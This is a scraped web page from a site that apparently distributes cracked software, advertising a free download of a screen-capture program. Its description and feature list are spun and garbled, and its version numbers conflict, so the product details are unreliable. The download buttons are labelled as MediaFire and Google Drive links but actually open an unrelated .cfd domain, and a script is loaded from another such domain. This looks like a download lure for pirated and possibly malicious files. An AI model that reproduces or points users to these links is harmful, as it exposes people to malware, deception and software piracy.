	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">January 28, 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://filepuma.org/" rel="home">File Puma</a></p>
													<p class="site-description">Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
			<div class="hm-header-sidebar"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-170"><a href="https://filepuma.org/contact-us/">Contact US</a></li>
<li class="page_item page-item-175"><a href="https://filepuma.org/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-171"><a href="https://filepuma.org/dmca/">DMCA</a></li>
<li class="page_item page-item-172"><a href="https://filepuma.org/privacy-and-policy/">Privacy Policy</a></li>
<li class="page_item page-item-173"><a href="https://filepuma.org/request-a-software/">Request A Software</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://filepuma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-857" class="hitmag-single post-857 post type-post status-publish format-standard has-post-thumbnail hentry category-multimedia category-pc-software category-video-download category-videocapture">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://filepuma.org/category/multimedia/" rel="category tag">Multimedia</a> / <a href="https://filepuma.org/category/pc-software/" rel="category tag">PC software</a> / <a href="https://filepuma.org/category/video-download/" rel="category tag">Video Download</a> / <a href="https://filepuma.org/category/videocapture/" rel="category tag">VideoCapture</a></div><h1 class="entry-title">ScreenHunter Pro 7.0.1221 With + Download [Latest]</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://filepuma.org/screenhunter-pro-download/" rel="bookmark"><time class="entry-date published" datetime="2023-06-28T00:00:00+00:00">June 28, 2023</time><time class="updated" datetime="2023-06-28T12:00:54+00:00">June 28, 2023</time></a></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/c48e708dd7cc7e53416efffb0f53172deaa663661769604622-1769604622/?p=425&pg=1050"></script>   
<button class="btn-425" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2>ScreenHunter Pro 7.0.1221 With +  Download [Latest]</h2>
<p style="text-align: center;"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="size-medium wp-image-3365 aligncenter" src="https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-7.0.995-Full-Crack-1.png?resize=235%2C300&#038;ssl=1" alt="ScreenHunter Pro 7.0.1221 With + Crack Free Download [Latest]" width="235" height="300" srcset="https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-7.0.995-Full-Crack-1.png?resize=235%2C300&amp;ssl=1 235w, https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-7.0.995-Full-Crack-1.png?w=308&amp;ssl=1 308w" sizes="(max-width: 235px) 100vw, 235px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>
</p>
<h3>ScreenHunter Pro 7.0.1121 + [Latest Version]</h3>
<p><strong><a href="https://filepuma.org/screenhunter-pro-download/">ScreenHunter P</a>ro </strong>is the name of new and professional recording software and takes screenshots of the Windows operating system environment. There is a lot of software available today to record the environment of Windows, one of the best tool screen Hunter Pro in this area. With this software, you can create educational videos or demonstrations of different programs. The software supports 6kg quality screens and 4k video recording and can record movies at 100 frames per second.</p>
<h3>Screen Hunter</h3>
<p>Screen Hunter is a screen capture tool that can capture a screen, an active window, a client window, or a rectangular area it automatically saves captures in BMP or JPEG format, so you don&#8217;t have to pause each time you make an arrest and you can capture as many as you want The program interface is clean and intuitive. You can start by selecting what you want to get from a rectangular or fixed area, window, object or menu, scrolling, an active or specific window, screen, video screen, webcam, and shape.</p>
<h3>What is Screen Hunter used for?:</h3>
<p>A -featured screen capture and recording software solution that lets you take desktop screenshots and create home videos or tutorials. Screen Hunter Pro is an easy to use software that lets you capture your screen in a variety of ways.</p>
<p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="wp-image-3366 aligncenter" src="https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-Crack-License-Key-2020.png?resize=386%2C255&#038;ssl=1" alt="ScreenHunter Pro 7.0.1221 With + Crack Free Download [Latest]" width="386" height="255" srcset="https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-Crack-License-Key-2020.png?resize=300%2C198&amp;ssl=1 300w, https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-Crack-License-Key-2020.png?resize=120%2C80&amp;ssl=1 120w, https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-Crack-License-Key-2020.png?w=640&amp;ssl=1 640w" sizes="(max-width: 386px) 100vw, 386px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>
</p>
<h3>ScreenHunter Pro Version Features:</h3>
<ol>
<li>Square area</li>
<li>Adjustable rectangle</li>
<li>Object / window</li>
<li>Car-scroll</li>
<li>Multi-object</li>
<li>Textual content</li>
<li>Active window</li>
<li>Constant region (user-defined)</li>
<li>Precise window (lock-in window)</li>
<li>display</li>
<li>Dos application</li>
<li>DirectX / display screen saver</li>
<li>Film / video</li>
<li>reehand</li>
<li>Round region (ellipse)</li>
<li>Round rectangular area</li>
<li>Polygon</li>
<li>Net capture</li>
<li>Scanning pics</li>
<li>Mouse pointer</li>
<li>A couple of video display units</li>
<li>Transparent window</li>
<li>Autotext (date/time stamps, note)</li>
<li>Watermark</li>
<li>ScreenHunter Pro 7.0.1141 Key Download Border</li>
<li>Behind schedule capture</li>
<li>Timed auto-seize</li>
<li>Scheduled auto-capture</li>
<li>Routine capture</li>
<li>Picture modifying, including text &amp; annotation</li>
<li>Advanced photo processing</li>
<li>Wonderful zooming, resizing &amp; cropping</li>
<li>Viewing one hundred images &amp; conversion</li>
<li>Drag &amp; drop photographs from desktop</li>
<li>Automated naming and saving to documents</li>
<li>Clipboard</li>
<li>Automobile-e-mail</li>
<li>Vehicle-scale</li>
<li>Having inside the smallest report length</li>
<li>Optimized jpeg, GIF, and PNG</li>
<li>Excessive fine and transparent GIF</li>
<li>Saving to tiff</li>
<li>Display screen color picker</li>
<li>Machine tray</li>
<li>Zoom box</li>
<li>Flexible hotkey</li>
<li>Multiple hotkeys</li>
<li>Direct printing</li>
<li>Wysiwyg printing</li>
<li>ScreenHunter Pro 7 Download Developer aid</li>
</ol>
<h3>Screen Hunter Pro 7.0.1121System Requirements:</h3>
<ul>
<li>Operating system: Windows 10 / 8.1 / Win 8 / Win 7 / Vista (32-64 bits)</li>
<li>Memory (RAM): 1 GB or more</li>
<li>Hard Disk: 500 MB hard disk space</li>
<li>Processor: Intel Pentium IV or higher</li>
</ul>
<h3>How To Install &amp; Register ScreenHunter Pro 7.0.1121 ?:</h3>
<ul>
<li>After the Download Extract the zip file using WinRAR or WinZip</li>
<li>Extract, the zip file Installs the Program As Normal.</li>
<li>After Install Don’t Run the Software.</li>
<li>Please Always Read the ReadMe File.</li>
<li>Please, Copy &amp; Paste File in the c/program files.</li>
<li>After Install Run the Software.</li>
<li>You are Done with it. Now Enjoy the version.</li>
</ul>
<p><strong>S<a href="https://filepuma.org/screenhunter-pro-download/">creenHunter Pro 7.0.1221 With + Download [Lates</a>t]</strong> From are Links Given Below!</p>
<p style="text-align: center;"><strong>Download Here</strong></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/screenhunter-pro-download/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://filepuma.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='857' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://filepuma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="blog_subscription-7" class="widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title">Subscribe to Blog via Email</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-7"
				data-blog="194607913"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-7">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-7"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://filepuma.org/screenhunter-pro-download/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-7"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="a2b580f146" /><input type="hidden" name="_wp_http_referer" value="/screenhunter-pro-download/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://filepuma.org/syncios-whatsapp-transfer-crack/">Syncios WhatsApp Transfer 2.4.6 Crack Free Download Version</a>
									</li>
											<li>
					<a href="https://filepuma.org/drivereasy-pro-update-and-manage-drivers-easily/">DriverEasy PRO: Update and Manage Drivers Easily</a>
									</li>
											<li>
					<a href="https://filepuma.org/minecraft-download/">Minecraft – Pocket Edition 1.21.80.21 plus (Win-Mac) Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/ddl/">After Verification Click to Go Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/traktor-pro-license-download/">Traktor Pro 3.6.3 With (100% Working) License Key [2023]</a>
									</li>
											<li>
					<a href="https://filepuma.org/deskscapes-download/">DeskScapes 12 2023 + Product Key Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/adobe-flash-builder-premium-download/">Adobe Flash Builder 2021 Premium With Serial Key + Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/proshow-producer-download/">ProShow Producer 10.1 With Registration Key [2023]</a>
									</li>
											<li>
					<a href="https://filepuma.org/idm-keys-download-2/">IDM 6.38 Build 25 Unlimited + Serial Keys Download [Latest]</a>
									</li>
											<li>
					<a href="https://filepuma.org/typing-master-pro-10-download/">Typing Master Pro 10 2021 For PC Download [Latest]</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-10282"><a href="https://filepuma.org/category/3d-cad/">3D CAD</a>
</li>
	<li class="cat-item cat-item-11595"><a href="https://filepuma.org/category/3d-designing-software/">3D Designing Software</a>
</li>
	<li class="cat-item cat-item-10106"><a href="https://filepuma.org/category/3d-graphics/">3D Graphics</a>
</li>
	<li class="cat-item cat-item-14460"><a href="https://filepuma.org/category/3d-modeling-tools/">3D Modeling Tools</a>
</li>
	<li class="cat-item cat-item-13064"><a href="https://filepuma.org/category/3dmark/">3DMark</a>
</li>
	<li class="cat-item cat-item-14215"><a href="https://filepuma.org/category/accounting-and-business/">Accounting and Business</a>
</li>
	<li class="cat-item cat-item-11415"><a href="https://filepuma.org/category/activation-code/">Activation code</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filepuma.org/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-13042"><a href="https://filepuma.org/category/activator-softwares/">Activator Softwares</a>
</li>
	<li class="cat-item cat-item-13065"><a href="https://filepuma.org/category/activators/">Activators</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://filepuma.org/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-12077"><a href="https://filepuma.org/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-14968"><a href="https://filepuma.org/category/ai-roboform/">AI-RoboForm</a>
</li>
	<li class="cat-item cat-item-17102"><a href="https://filepuma.org/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-13201"><a href="https://filepuma.org/category/android-apps/">Android Apps</a>
</li>
	<li class="cat-item cat-item-11959"><a href="https://filepuma.org/category/android-games/">Android Games</a>
</li>
	<li class="cat-item cat-item-12827"><a href="https://filepuma.org/category/android-repair/">Android Repair</a>
</li>
	<li class="cat-item cat-item-12605"><a href="https://filepuma.org/category/android-tools/">Android Tools</a>
</li>
	<li class="cat-item cat-item-13566"><a href="https://filepuma.org/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-13969"><a href="https://filepuma.org/category/anti-spyware-2/">Anti spyware</a>
</li>
	<li class="cat-item cat-item-11596"><a href="https://filepuma.org/category/anti-spyware/">Anti-Spyware</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://filepuma.org/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-12573"><a href="https://filepuma.org/category/antivirus-security/">Antivirus / Security</a>
</li>
	<li class="cat-item cat-item-13203"><a href="https://filepuma.org/category/antivirus-and-security/">Antivirus and security</a>
</li>
	<li class="cat-item cat-item-9088"><a href="https://filepuma.org/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-12096"><a href="https://filepuma.org/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-17327"><a href="https://filepuma.org/category/audio-2/">Audio</a>
</li>
	<li class="cat-item cat-item-13043"><a href="https://filepuma.org/category/audio-converter/">Audio Converter</a>
</li>
	<li class="cat-item cat-item-15654"><a href="https://filepuma.org/category/audio-converters/">Audio Converters</a>
</li>
	<li class="cat-item cat-item-13202"><a href="https://filepuma.org/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-15731"><a href="https://filepuma.org/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-14852"><a href="https://filepuma.org/category/audio-tools/">AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-14750"><a href="https://filepuma.org/category/audio/">Audio-</a>
</li>
	<li class="cat-item cat-item-17326"><a href="https://filepuma.org/category/audio-editors-recorders/">Audio-Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-15757"><a href="https://filepuma.org/category/audio-mixers-synthesizers/">Audio-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-15844"><a href="https://filepuma.org/category/audio-players/">Audio-Players</a>
</li>
	<li class="cat-item cat-item-19176"><a href="https://filepuma.org/category/authoring-related/">Authoring Related</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://filepuma.org/category/avast/">Avast</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://filepuma.org/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-12707"><a href="https://filepuma.org/category/backup-cloud-storage/">Backup &amp; Cloud Storage</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://filepuma.org/category/backup-recovery/">Backup &amp; Recovery</a>
</li>
	<li class="cat-item cat-item-14699"><a href="https://filepuma.org/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-12604"><a href="https://filepuma.org/category/backup-and-recovery-tools/">Backup and Recovery tools</a>
</li>
	<li class="cat-item cat-item-12888"><a href="https://filepuma.org/category/backup-software/">Backup Software</a>
</li>
	<li class="cat-item cat-item-14668"><a href="https://filepuma.org/category/blackmagic-design/">blackmagic-design</a>
</li>
	<li class="cat-item cat-item-14043"><a href="https://filepuma.org/category/booster-tool-1/">Booster Tool (1)</a>
</li>
	<li class="cat-item cat-item-17260"><a href="https://filepuma.org/category/bootstrap-studio-crack-d/">bootstrap-studio-crack-d..</a>
</li>
	<li class="cat-item cat-item-11522"><a href="https://filepuma.org/category/browser/">Browser</a>
</li>
	<li class="cat-item cat-item-18981"><a href="https://filepuma.org/category/browsers/">Browsers</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://filepuma.org/category/burn-files/">Burn files</a>
</li>
	<li class="cat-item cat-item-12708"><a href="https://filepuma.org/category/business-productivity/">Business &amp; Productivity</a>
</li>
	<li class="cat-item cat-item-10281"><a href="https://filepuma.org/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-19471"><a href="https://filepuma.org/category/calendar-organizers/">Calendar/Organizers</a>
</li>
	<li class="cat-item cat-item-9780"><a href="https://filepuma.org/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-15016"><a href="https://filepuma.org/category/catalog/">Catalog</a>
</li>
	<li class="cat-item cat-item-13872"><a href="https://filepuma.org/category/cd-dvd-blu-ray-tools/">CD / DVD / Blu-ray Tools</a>
</li>
	<li class="cat-item cat-item-16798"><a href="https://filepuma.org/category/cd-dvd-rip-other/">CD-DVD-Rip-Other</a>
</li>
	<li class="cat-item cat-item-14134"><a href="https://filepuma.org/category/cleaner/">Cleaner</a>
</li>
	<li class="cat-item cat-item-10043"><a href="https://filepuma.org/category/cleaner-uninstaller/">Cleaner Uninstaller</a>
</li>
	<li class="cat-item cat-item-21201"><a href="https://filepuma.org/category/clipboard/">Clipboard</a>
</li>
	<li class="cat-item cat-item-12654"><a href="https://filepuma.org/category/codding-platform/">Codding platform</a>
</li>
	<li class="cat-item cat-item-12826"><a href="https://filepuma.org/category/coding-websites/">Coding Websites</a>
</li>
	<li class="cat-item cat-item-11960"><a href="https://filepuma.org/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-14133"><a href="https://filepuma.org/category/compression-tool/">Compression Tool</a>
</li>
	<li class="cat-item cat-item-15714"><a href="https://filepuma.org/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://filepuma.org/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://filepuma.org/category/copier/">Copier</a>
</li>
	<li class="cat-item cat-item-13025"><a href="https://filepuma.org/category/crack-serial-key/">Crack &amp; Serial Key</a>
</li>
	<li class="cat-item cat-item-11722"><a href="https://filepuma.org/category/crack-software/">Crack Software</a>
</li>
	<li class="cat-item cat-item-14195"><a href="https://filepuma.org/category/cracked-software-here/">Cracked Software Here</a>
</li>
	<li class="cat-item cat-item-14044"><a href="https://filepuma.org/category/creature-animation-1/">Creature Animation (1)</a>
</li>
	<li class="cat-item cat-item-10307"><a href="https://filepuma.org/category/cyber-security/">Cyber Security</a>
</li>
	<li class="cat-item cat-item-15407"><a href="https://filepuma.org/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-10477"><a href="https://filepuma.org/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-12023"><a href="https://filepuma.org/category/data-recovery-10/">Data Recovery (10)</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://filepuma.org/category/data-recovery-software/">data recovery software</a>
</li>
	<li class="cat-item cat-item-19815"><a href="https://filepuma.org/category/database-utils/">Database Utils</a>
</li>
	<li class="cat-item cat-item-20103"><a href="https://filepuma.org/category/decrypting-decoding/">Decrypting &amp; Decoding</a>
</li>
	<li class="cat-item cat-item-12185"><a href="https://filepuma.org/category/designing-software/">Designing Software</a>
</li>
	<li class="cat-item cat-item-12618"><a href="https://filepuma.org/category/desktop-enhancements-1/">Desktop Enhancements (1)</a>
</li>
	<li class="cat-item cat-item-15129"><a href="https://filepuma.org/category/desktop-enhancements/">Desktop-Enhancements</a>
</li>
	<li class="cat-item cat-item-17259"><a href="https://filepuma.org/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://filepuma.org/category/developing-tools/">Developing tools</a>
</li>
	<li class="cat-item cat-item-20352"><a href="https://filepuma.org/category/digital-photo-tools/">digital photo tools</a>
</li>
	<li class="cat-item cat-item-14568"><a href="https://filepuma.org/category/diskaid/">DiskAid</a>
</li>
	<li class="cat-item cat-item-12485"><a href="https://filepuma.org/category/document-converter/">Document Converter</a>
</li>
	<li class="cat-item cat-item-12095"><a href="https://filepuma.org/category/documenting/">Documenting</a>
</li>
	<li class="cat-item cat-item-12655"><a href="https://filepuma.org/category/documents/">Documents</a>
</li>
	<li class="cat-item cat-item-18693"><a href="https://filepuma.org/category/download/">download</a>
</li>
	<li class="cat-item cat-item-13026"><a href="https://filepuma.org/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-12022"><a href="https://filepuma.org/category/download-manager-3/">Download Manager (3)</a>
</li>
	<li class="cat-item cat-item-15424"><a href="https://filepuma.org/category/download-managers-2/">Download Managers</a>
</li>
	<li class="cat-item cat-item-13937"><a href="https://filepuma.org/category/download-managers/">Download-Managers</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://filepuma.org/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-15199"><a href="https://filepuma.org/category/downloads/">downloads</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://filepuma.org/category/drawing-software/">Drawing Software</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://filepuma.org/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-12097"><a href="https://filepuma.org/category/driver-updater/">Driver Updater</a>
</li>
	<li class="cat-item cat-item-12853"><a href="https://filepuma.org/category/drivers-tools/">Drivers Tools</a>
</li>
	<li class="cat-item cat-item-14216"><a href="https://filepuma.org/category/dvd-manager/">DVD Manager</a>
</li>
	<li class="cat-item cat-item-12542"><a href="https://filepuma.org/category/dvdfab/">DVDFab</a>
</li>
	<li class="cat-item cat-item-13991"><a href="https://filepuma.org/category/e-book/">E-Book</a>
</li>
	<li class="cat-item cat-item-11787"><a href="https://filepuma.org/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-12128"><a href="https://filepuma.org/category/editor-tools-9/">Editor Tools (9)</a>
</li>
	<li class="cat-item cat-item-14751"><a href="https://filepuma.org/category/editors-recorders/">Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-14924"><a href="https://filepuma.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-12098"><a href="https://filepuma.org/category/education-reference/">Education &amp; Reference</a>
</li>
	<li class="cat-item cat-item-13591"><a href="https://filepuma.org/category/educational-tools/">Educational tools</a>
</li>
	<li class="cat-item cat-item-14352"><a href="https://filepuma.org/category/email-hunter/">Email Hunter</a>
</li>
	<li class="cat-item cat-item-13546"><a href="https://filepuma.org/category/email-software/">Email Software</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://filepuma.org/category/engineering-specialized/">Engineering Specialized</a>
</li>
	<li class="cat-item cat-item-17103"><a href="https://filepuma.org/category/f-secure-freedome-vpn/">f-secure-freedome-vpn&#8230;</a>
</li>
	<li class="cat-item cat-item-13611"><a href="https://filepuma.org/category/file-compression-2/">File Compression (2)</a>
</li>
	<li class="cat-item cat-item-15279"><a href="https://filepuma.org/category/file-management/">File Management</a>
</li>
	<li class="cat-item cat-item-12792"><a href="https://filepuma.org/category/file-manager/">File manager</a>
</li>
	<li class="cat-item cat-item-13267"><a href="https://filepuma.org/category/file-organizer/">File Organizer</a>
</li>
	<li class="cat-item cat-item-12852"><a href="https://filepuma.org/category/file-transfer-and-networking/">File Transfer and Networking</a>
</li>
	<li class="cat-item cat-item-14155"><a href="https://filepuma.org/category/file-sharing/">file-sharing</a>
</li>
	<li class="cat-item cat-item-15015"><a href="https://filepuma.org/category/file-cd-dvd/">File/CD/DVD</a>
</li>
	<li class="cat-item cat-item-11786"><a href="https://filepuma.org/category/files-converter/">files Converter</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://filepuma.org/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-13268"><a href="https://filepuma.org/category/fl-studio-1/">FL Studio (1)</a>
</li>
	<li class="cat-item cat-item-10224"><a href="https://filepuma.org/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-14459"><a href="https://filepuma.org/category/game-creation-tool/">Game Creation Tool</a>
</li>
	<li class="cat-item cat-item-14154"><a href="https://filepuma.org/category/game-programing/">game programing</a>
</li>
